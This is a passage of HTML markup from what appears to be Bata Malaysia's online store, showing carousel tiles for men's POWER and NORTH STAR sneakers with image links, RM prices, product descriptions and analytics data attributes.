    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, 